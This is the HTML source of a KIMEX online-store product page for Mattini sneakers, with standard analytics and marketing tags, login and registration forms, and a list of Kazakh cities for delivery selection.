

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimex.kz/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/
body_size: 227694
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
    <script src="https://www.google.com/recaptcha/api.js?render=6LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO"></script>
    <script src="/local/templates/kimex/assets/js/reco-bridge.js?v=20250911a"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VSVJFN4');</script>
<!-- End Google Tag Manager -->
    <title>Кеды Mattini  JIUFS22001/211 • Купить в Алматы, цены в интернет-магазине KIMEX</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimal-ui">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="format-detection" content="telephone=no">
    <meta name="format-detection" content="address=no">
    <meta name="google-site-verification" content="EHMFSZ0JvHPl2YRm58FO0xQzXsK5T99clz4wGXKlwgY"/>
    <meta name="apple-touch-fullscreen" content="yes">
    <meta name="apple-mobile-web-app-able" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#ffffff">
    <link rel="icon" href="/favicon.ico?v=v2">
    <link rel="icon" href="/images/favicons/icon.svg">
    <link rel="mask-icon" href="/images/favicons/mask-icon.svg" color="#ffffff">
    <link rel="apple-touch-icon" href="/images/favicons/apple-touch-icon.png">
    <link rel="manifest" href="/manifest.json">

    <meta content="/images/social-stub-image.jpg" property="og:image">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content=", купить , приобрести ,  в различных цветах,  от дистрибьютора" />
<meta name="description" content="Купить Кеды Mattini  JIUFS22001/211 в интернет-магазине KIMEX ⏩ Большой выбор ⭐️Низкие цены ✅ Гарантия качества ✌ Акции ⚡ 100% оригинал ✈️ Быстрая доставка по Алматы и Казахстану" />
<link rel="canonical" href="https://kimex.kz/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/" />
<link href="/bitrix/css/main/themes/blue/style.min.css?1654803689331" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/grid/pagenavigation.min.css?16548036892034" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?171879130223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17187864012320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?171878681826598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/kimex/page_786d7a607fc51d6927902e983183caef/page_786d7a607fc51d6927902e983183caef_v1.css?176543410652992" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/kimex/template_9961a0c77913b474e1c92e36f28af595/template_9961a0c77913b474e1c92e36f28af595_v1.css?1765434109584981" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1718791388223197"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"kz"}</script>
<script>BX.Runtime.registerExtension({'name':'currency.currency-core','namespace':'BX.Currency','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'currency','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.design-tokens','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.fonts.opensans','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.popup','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'popup','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1765707230','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b43324a5f304e4610504bd3cb322b85b'});</script>


<script  src="/bitrix/cache/js/s1/kimex/kernel_main/kernel_main_v1.js?1765434765154480"></script>
<script src="https://api-maps.yandex.ru/2.1/?apikey=166d2631-958d-4714-b12e-08e217e1c4ea&lang=ru_RU"></script>
<script src="https://polyfill.io/v3/polyfill.min.js?features=IntersectionObserver"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17187910244569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1718791024835"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?171879138365824"></script>
<script src="/bitrix/js/yandex.metrika/script.js?17461816306603"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/kimex/components/bitrix/catalog.element/main/script.js','/local/templates/kimex/components/bitrix/sale.recommended.products/.default/script.js','/local/templates/kimex/assets/js/modernizr.js','/local/templates/kimex/assets/js/vendors.min.js','/local/templates/kimex/assets/js/helpers.js','/local/templates/kimex/assets/js/app.js','/local/templates/kimex/assets/js/googleanalitycs.js','/local/templates/kimex/assets/js/custom.js','/local/templates/kimex/assets/js/modals.js','/local/templates/kimex/assets/js/mobile-search-overlay.js','/local/templates/kimex/assets/js/catalog-tab-activate.js','/local/templates/kimex/assets/js/size-sheet.js','/local/templates/kimex/assets/js/cart-toast.js','/local/templates/kimex/assets/js/quick-buy-mobile.js','/local/templates/kimex/assets/js/store-available-overlay.js','/local/templates/kimex/components/bitrix/system.auth.form/header/script.js','/local/templates/kimex/components/bitrix/main.register/.default/script.js','/local/templates/kimex/assets/js/popper.min.js','/local/templates/kimex/assets/js/tippy-bundle.umd.min.js','/local/components/prmedia/citySelection/templates/popup/script.js','/local/components/prmedia/informer/templates/.default/script.js','/local/components/prmedia/informer/templates/modal/script.js','/local/components/prmedia/personal.small/templates/.default/script.js','/local/templates/kimex/components/bitrix/sale.basket.basket.line/top/script.js','/local/components/prmedia/catalogMenu/templates/.default/script.js','/local/components/prmedia/list.items/templates/slider_items/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/kimex/components/bitrix/sender.subscribe/footer/script.js','/local/components/prmedia/personal.delete/templates/.default/script.js','/local/templates/kimex/assets/js/kmx30-modal.js','/local/templates/kimex/assets/js/kmx30-modal2.js']);</script>
<script>BX.setCSSList(['/local/templates/kimex/components/bitrix/catalog.element/main/style.css','/local/templates/kimex/components/bitrix/system.pagenavigation/.default/style.css','/local/templates/kimex/components/bitrix/sale.recommended.products/.default/style.css','/local/templates/kimex/components/bitrix/sale.recommended.products/.default/themes/blue/style.css','/local/templates/kimex/components/bitrix/catalog.products.viewed/.default/style.css','/local/templates/kimex/assets/css/vendors.min.css','/local/templates/kimex/assets/css/app.css','/local/templates/kimex/assets/css/custom.css','/local/templates/kimex/components/bitrix/system.auth.form/header/style.css','/local/templates/kimex/components/bitrix/main.register/.default/style.css','/local/templates/kimex/assets/css/tippy.css','/local/templates/kimex/assets/css/tippy-light-border.css','/local/components/prmedia/citySelection/templates/popup/style.css','/local/components/prmedia/informer/templates/.default/style.css','/local/components/prmedia/informer/templates/modal/style.css','/local/components/prmedia/personal.small/templates/.default/style.css','/local/templates/kimex/components/bitrix/sale.basket.basket.line/top/style.css','/local/components/prmedia/catalogMenu/templates/.default/style.css','/local/templates/kimex/components/bitrix/search.title/.default/style.css','/local/templates/kimex/components/bitrix/sender.subscribe/footer/style.css','/local/templates/kimex/components/bitrix/main.feedback/.default/style.css','/local/components/prmedia/personal.delete/templates/.default/style.css']);</script>
            <script type="text/javascript">
                window.dataLayerName = 'dataLayer';
                var dataLayerName = window.dataLayerName;
            </script>
            <!-- Yandex.Metrika counter -->
            <script type="text/javascript">
                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () {
                        (m[i].a = m[i].a || []).push(arguments)
                    };
                    m[i].l = 1 * new Date();
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym("56400004", "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true,
                    ecommerce: dataLayerName,
                    params: {
                        __ym: {
                            "ymCmsPlugin": {
                                "cms": "1c-bitrix",
                                "cmsVersion": "23.900",
                                "pluginVersion": "1.0.8",
                                'ymCmsRip': 1307405286                            }
                        }
                    }
                });

                document.addEventListener("DOMContentLoaded", function() {
                                    });

            </script>
            <!-- /Yandex.Metrika counter -->
                    <script type="text/javascript">
            window.counters = ["56400004"];
        </script>
        
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script data-skip-moving="true"> mindbox = window.mindbox || function() { mindbox.queue.push(arguments); }; mindbox.queue = mindbox.queue || []; mindbox("create"); </script><script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Organization","name":"Kimex.kz","url":"https://kimex.kz","logo":"https://kimex.kz//local/templates/kimex/assets/img/logo.svg","telephone":""}</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","url":"https://kimex.kz/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/","description":"аяқ киім/кеды Mattini","name":"Кеды Mattini","image":"https://kimex.kz/upload/resize_cache/iblock/3c5/135_91_1/flyzfadz1qvucztd5s0o13and0vnaryt.jpg"}</script>
<script>window[window.dataLayerName] = window[window.dataLayerName] || [];</script>



<script  src="/bitrix/cache/js/s1/kimex/template_ed2ff93b137166ab4e78ff3055213815/template_ed2ff93b137166ab4e78ff3055213815_v1.js?1765434109657455"></script>
<script  src="/bitrix/cache/js/s1/kimex/page_1de893f774691f0307a32784775f8f41/page_1de893f774691f0307a32784775f8f41_v1.js?1765434106145965"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef0b38fb4cd7d2e14971728f5247269d"]); _ba.push(["host", "kimex.kz"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 578303;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <link rel="canonical" href="https://kimex.kz/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/">

    <script>
        BX(function () {
            BX.addCustomEvent(window, 'OnBasketChange', function () {
                fbq('track', 'AddToCart');
            });

            if ($(".subnavigation.subnavigation--header.js-desktop-submenu.js-desktop-submenu--active").length <= 0) {
                $(".subnavigation.subnavigation--header.js-desktop-submenu").eq(0).addClass("js-desktop-submenu--active");
            }
        })
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>


<!-- Meta Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '326802892690137');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=326802892690137&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Meta Pixel Code -->



<meta name="google-site-verification" content="mYujK2a0FZJ1encujyRYtzxukPcrXWZVHcaZeC3ebs8" />
<meta name="yandex-verification" content="3caa4f26aaa26c38" />


</head>
<body data-url="/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VSVJFN4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="bx-intertop-basket-small"></div>
<div id="panel"></div>

<div class="modal join-modal" id="join-modal">
    <div class="join-modal__inner" data-tabs>
        <div class="tabs-wrapper">
            <div class="tabs">
                <a class="tab tab--active active-line hover-line" href="#modal-login" data-tabs-link>войти</a>
                <a class="tab hover-line" href="#modal-register" data-tabs-link>создать аккаунт</a>
            </div>
        </div>
        <div class="tabs-container">
            <div class="tabs-content tabs-content--active" id="modal-login" data-tabs-item>
                    
<div class="join-modal__menu">
    <button type="button" class="auth-tab" data-action="phone">По телефону</button>
    <button type="button" class="auth-tab active" data-action="login">По e-mail</button>
</div>

<div class="all_auth_form_js_error">
    </div>

<form class="join-modal__form all_auth_form_js"
      name="system_auth_form6zOYVN"
      method="post" target="_top" action="/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?CATEGORY=muzhskoe&amp;SECTION=obuvkedy%2Faya-kiim-kedy-mattini_8%2F">
            <input type="hidden" name="backurl" value="/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?CATEGORY=muzhskoe&amp;SECTION=obuvkedy%2Faya-kiim-kedy-mattini_8%2F" />
            <input type="hidden" name="AUTH_FORM" value="Y" />
    <input type="hidden" name="TYPE" value="AUTH" />
    <input type="hidden" name="STEP" value="0" />
    <input type="hidden" name="ACTION" value="login" />

    <div class="auth-for-phone hidden"
         data-auth-tab="phone">
        <label class="label label-phone">
            <input class="input input--small"
                   type="text"
                   name="PERSONAL_PHONE"
                   data-phone-mask
                   maxlength="50"
                   value="" />
        </label>
        <div class="join-modal__actions">
            <button class="btn btn-send join-modal__btn-sms" type="submit">Получить код SMS</button>
            <a class="link" href="/auth/?forgot_password=yes&amp;backurl=%2Fcatalog%2Fmuzhskoe%2Fobuv%2Fkedy%2Faya-kiim-kedy-mattini_8%2F%3FCATEGORY%3Dmuzhskoe%26SECTION%3Dobuvkedy%252Faya-kiim-kedy-mattini_8%252F">Забыли пароль?</a>
        </div>
    </div>

    <div class="auth-for-login"
         data-auth-tab="login">
        <label class="label">
            Логин
            <input class="input input--small"
                   type="text"
                   name="USER_LOGIN"
                   maxlength="50"
                   value=""
                   size="17"
                   placeholder="Введите свою почту" />
            <script>
                BX.ready(function() {
                    var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
                    if (loginCookie)
                    {
                        var form = document.forms["system_auth_form6zOYVN"];
                        var loginInput = form.elements["USER_LOGIN"];
                        loginInput.value = loginCookie;
                    }
                });
            </script>
        </label>
        <label class="label">
            Пароль
            <input class="input input--small"
                   type="password"
                   name="USER_PASSWORD"
                   maxlength="255"
                   size="17"
                   autocomplete="off" />
        </label>
        <div class="join-modal__actions">
            <button class="btn" type="submit">войти</button>
            <input type="hidden" name="Login" value="Войти" />
            <a class="link" href="/auth/?forgot_password=yes&amp;backurl=%2Fcatalog%2Fmuzhskoe%2Fobuv%2Fkedy%2Faya-kiim-kedy-mattini_8%2F%3FCATEGORY%3Dmuzhskoe%26SECTION%3Dobuvkedy%252Faya-kiim-kedy-mattini_8%252F">Забыли пароль?</a>
        </div>
    </div>

    <div class="modal-sms">
        <div class="modal-sms__bg"></div>
        <div class="modal-sms__wrapper">
            <div class="modal-sms__close" data-modal-sms-close>
                <svg class="icon icon-x">
                    <use xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-x"></use>
                </svg>
            </div>
            <div class="inline">
                <label class="label">
                    Код из SMS
                    <input class="input input--small"
                           type="text"
                           name="SMS"
                           maxlength="10"
                           value="" />
                </label>
                <button class="btn" type="submit">OK</button>
            </div>
            <div class="all_auth_form_js_error">
                            </div>
        </div>
    </div>
</form>


                </div>
            <div class="tabs-content" id="modal-register" data-tabs-item>
                <form class="join-modal__form"
      method="post"
      action="/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?CATEGORY=muzhskoe&amp;SECTION=obuvkedy%2Faya-kiim-kedy-mattini_8%2F"
      name="regform"
      enctype="multipart/form-data">
        <label class="label label--important">
        <span>Имя</span>
        <input type="text"
               name="REGISTER[NAME]"
               class="input input--small"
               value=""
               required />
    </label>
    <label class="label label--important">
        <span>Фамилия</span>
        <input type="text"
               name="REGISTER[LAST_NAME]"
               class="input input--small"
               value=""
               required />
    </label>
    <label class="label">
        <span>
            Дата рождения
            <svg class="icon icon-info" data-tippy data-tippy-content="Дата рождения необходима для получения Промо бонусов в ваш День Рождения">
                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                     xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-info"></use>
            </svg>
        </span>
        <input type="text"
               name="REGISTER[PERSONAL_BIRTHDAY]"
               class="input input--small datepicker-here js-datepicker"
               value=""
               data-language="ru"
                />
        <svg class="icon icon-calendar ">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-calendar"></use>
        </svg>
    </label>
        <label class="label label--important">
        <span>E-mail</span>
        <input type="email"
               name="REGISTER[EMAIL]"
               class="input input--small"
               value=""
               required />
    </label>
    <label class="label label--important">
        <span>Телефон</span>
        <input type="tel"
               name="REGISTER[PERSONAL_PHONE]"
               class="input input--small"
               data-phone-mask
               value=""
               required />
    </label>
    <div class="label label--important label-inline">
        <span>Пол</span>
        <label class="label--have-checkbox label--have-radio">
            <input type="radio" name="REGISTER[PERSONAL_GENDER]" class="checkbox" value="F" />
            
            <span class="label-checkbox__title">Женский</span>
        </label>
        <label class="label--have-checkbox label--have-radio">
            <input type="radio" name="REGISTER[PERSONAL_GENDER]" class="checkbox" value="M" />
      
            <span class="label-checkbox__title">Мужской</span>
        </label>
    </div>

    <label class="label label--important"> <span>Пароль</span>
        <input type="password" name="REGISTER[PASSWORD]" class="input input--small" required />
        <svg class="icon icon-password-visible icon-password icon-hidden">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-password-visible"></use>
        </svg>
        <svg class="icon icon-password-hidden icon-password icon-visible">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-password-hidden"></use>
        </svg>
    </label>
    <label class="label label--important"> <span>Повторите пароль</span>
        <input type="password" name="REGISTER[CONFIRM_PASSWORD]" class="input input--small" required />
        <svg class="icon icon-password-visible icon-password icon-hidden">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-password-visible"></use>
        </svg>
        <svg class="icon icon-password-hidden icon-password icon-visible">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-password-hidden"></use>
        </svg>
    </label>
    <div class="all_regform_form_js_error"></div>
    <br>
    <p class="fw-normal discount-description">* Поля отмеченные звездочкой обязательны к заполнению.</p>
    <br>
    <p class="my-2 text-center fw-normal">
    Согласен (-на) с 
    <a href="/about/pravovaya-informatsiya/offer/" target="_blank">правилами участия в бонусной программе</a></p>
            <input type="hidden" name="re_captcha_site_key" id="re_captcha_site_key" value="6LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO">
        <div class="join-modal__actions join-modal__actions--center">
        <button class="btn" type="submit">зарегистрироваться</button>
        <input type="hidden" name="register_submit_button" value="Y" />
    </div>
</form>


<div class="bx-auth-reg">
        </div>            </div>
        </div>
    </div>
</div>


<div class="modal confirm-location-modal" id="confirm-location-modal">
    <h3 class="confirm-location-modal__title">
        Ваш город <span>Алматы?</span>
    </h3>

    <div class="confirm-location-modal__buttons js-confirm-modal">
        <button class="btn confirm-location-modal__button js-confirm-modal-y">Да</button>
        <button class="btn btn--white confirm-location-modal__button js-confirm-modal-n">Нет</button>
    </div>
</div>

<div class="modal select-location-modal" id="select-location-modal">
    <h3 class="select-location-modal__title">Выбор города</h3>


    <label class="select-location-modal__search-label">
        <input
                type="text"
                class="select-location-modal__search js-city-search"
                placeholder="Введите название города"
        >
        <img class="select-location-modal__icon" src="/local/templates/kimex/assets/img/svg-icons/search2.svg" />
    </label>

    <hr>

    <div class="select-location-modal__list-wrap">
        <ul class="select-location-modal__list js-city-list"></ul>
    </div>
</div>

<script>
    if (!window.dataCities) {
        window.dataItems = {};
    }

    window.dataCities = {"CITIES":[{"id":"17","name":"\u0410\u043b\u043c\u0430\u0442\u044b"},{"id":"82","name":"\u0410\u043a\u043a\u043e\u043b\u044c"},{"id":"42","name":"\u0410\u043a\u0441\u0430\u0439"},{"id":"64","name":"\u0410\u043a\u0441\u0443"},{"id":"63","name":"\u0410\u043a\u0442\u0430\u0443"},{"id":"89","name":"\u0410\u043a\u0442\u043e\u0431\u0435"},{"id":"85","name":"\u0410\u043b\u0433\u0430"},{"id":"61","name":"\u0410\u0440\u0430\u043b\u044c\u0441\u043a"},{"id":"56","name":"\u0410\u0440\u043a\u0430\u043b\u044b\u043a"},{"id":"88","name":"\u0410\u0441\u0442\u0430\u043d\u0430"},{"id":"81","name":"\u0410\u0442\u0431\u0430\u0441\u0430\u0440"},{"id":"27","name":"\u0410\u0442\u044b\u0440\u0430\u0443"},{"id":"29","name":"\u0410\u044f\u0433\u043e\u0437"},{"id":"60","name":"\u0411\u0430\u0439\u043a\u043e\u043d\u0443\u0440"},{"id":"49","name":"\u0411\u0430\u043b\u0445\u0430\u0448"},{"id":"80","name":"\u0414\u0435\u0440\u0436\u0430\u0432\u0438\u043d\u0441\u043a"},{"id":"79","name":"\u0415\u0440\u043c\u0435\u043d\u0442\u0430\u0443"},{"id":"24","name":"\u0415\u0441\u0438\u043a"},{"id":"62","name":"\u0416\u0430\u043d\u0430\u043e\u0437\u0435\u043d"},{"id":"39","name":"\u0416\u0430\u043d\u0430\u0442\u0430\u0441"},{"id":"25","name":"\u0416\u0430\u0440\u043a\u0435\u043d\u0442"},{"id":"50","name":"\u0416\u0435\u0437\u043a\u0430\u0437\u0433\u0430\u043d"},{"id":"73","name":"\u0416\u0435\u0442\u044b\u0441\u0430\u0439"},{"id":"55","name":"\u0416\u0438\u0442\u0438\u043a\u0430\u0440\u0430"},{"id":"31","name":"\u0417\u044b\u0440\u044f\u043d\u043e\u0432\u0441\u043a"},{"id":"66","name":"\u0418\u0440\u0442\u044b\u0448\u0441\u043a"},{"id":"86","name":"\u041a\u0430\u043d\u0434\u044b\u0430\u0433\u0430\u0448"},{"id":"48","name":"\u041a\u0430\u0440\u0430\u0433\u0430\u043d\u0434\u0430"},{"id":"47","name":"\u041a\u0430\u0440\u0430\u0436\u0430\u043b"},{"id":"22","name":"\u041a\u0430\u0441\u043a\u0435\u043b\u0435\u043d"},{"id":"72","name":"\u041a\u0435\u043d\u0442\u0430\u0443"},{"id":"78","name":"\u041a\u043e\u043a\u0448\u0435\u0442\u0430\u0443"},{"id":"23","name":"\u041a\u043e\u043d\u0430\u0435\u0432"},{"id":"38","name":"\u041a\u043e\u0440\u0434\u0430\u0439"},{"id":"57","name":"\u041a\u043e\u0441\u0442\u0430\u043d\u0430\u0439"},{"id":"37","name":"\u041a\u0443\u043b\u0430\u043d"},{"id":"32","name":"\u041a\u0443\u0440\u0447\u0430\u0442\u043e\u0432"},{"id":"59","name":"\u041a\u044b\u0437\u044b\u043b\u043e\u0440\u0434\u0430"},{"id":"71","name":"\u041b\u0435\u043d\u0433\u0435\u0440"},{"id":"58","name":"\u041b\u0438\u0441\u0430\u043a\u043e\u0432\u0441\u043a"},{"id":"77","name":"\u041c\u0430\u043a\u0438\u043d\u0441\u043a"},{"id":"65","name":"\u041f\u0430\u0432\u043b\u043e\u0434\u0430\u0440"},{"id":"87","name":"\u041f\u0435\u0442\u0440\u043e\u043f\u0430\u0432\u043b\u043e\u0432\u0441\u043a"},{"id":"33","name":"\u0420\u0438\u0434\u0434\u0435\u0440"},{"id":"54","name":"\u0420\u0443\u0434\u043d\u044b\u0439"},{"id":"46","name":"\u0421\u0430\u0440\u0430\u043d\u044c"},{"id":"70","name":"\u0421\u0430\u0440\u044b\u0430\u0433\u0430\u0448"},{"id":"53","name":"\u0421\u0430\u0440\u044b\u043a\u043e\u043b\u044c"},{"id":"45","name":"\u0421\u0430\u0442\u043f\u0430\u0435\u0432"},{"id":"34","name":"\u0421\u0435\u043c\u0435\u0439"},{"id":"35","name":"\u0421\u0435\u0440\u0435\u0431\u0440\u044f\u043d\u0441\u043a"},{"id":"76","name":"\u0421\u0442\u0435\u043f\u043d\u043e\u0433\u043e\u0440\u0441\u043a"},{"id":"21","name":"\u0422\u0430\u043b\u0433\u0430\u0440"},{"id":"26","name":"\u0422\u0430\u043b\u0434\u044b\u043a\u043e\u0440\u0433\u0430\u043d"},{"id":"40","name":"\u0422\u0430\u0440\u0430\u0437"},{"id":"20","name":"\u0422\u0435\u043a\u0435\u043b\u0438"},{"id":"51","name":"\u0422\u0435\u043c\u0438\u0440\u0442\u0430\u0443"},{"id":"69","name":"\u0422\u0443\u0440\u043a\u0435\u0441\u0442\u0430\u043d"},{"id":"43","name":"\u0423\u0440\u0430\u043b\u044c\u0441\u043a"},{"id":"30","name":"\u0423\u0441\u0442\u044c-\u041a\u0430\u043c\u0435\u043d\u043e\u0433\u043e\u0440\u0441\u043a"},{"id":"19","name":"\u0423\u0448\u0430\u0440\u0430\u043b"},{"id":"18","name":"\u0423\u0448\u0442\u043e\u0431\u0435"},{"id":"84","name":"\u0425\u0440\u043e\u043c\u0442\u0430\u0443"},{"id":"44","name":"\u0427\u0430\u043f\u0430\u0435\u0432"},{"